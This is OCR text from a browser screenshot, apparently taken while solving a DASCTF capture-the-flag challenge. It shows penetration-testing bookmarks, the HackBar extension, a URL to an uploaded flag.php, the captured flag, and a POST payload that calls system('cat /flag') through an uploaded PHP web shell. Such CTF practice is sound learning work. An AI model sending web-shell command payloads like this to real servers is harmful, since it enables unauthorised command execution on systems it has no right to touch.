 1.14.108.193:43321/uploads/flag.php
7
5
渗透学习 编程教程 渗透学习网站 信息收集 靶场 在线工具 应急响应中心 docker 雅思学习 we WeTransfer - Send L... TXL Send large files free ... 移动设备上的书签
DASCTF{50306791300387201622501249150102}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar Cookie-Editor 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://1.14.108.193:43321/uploads/flag.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
123=system('cat /flag');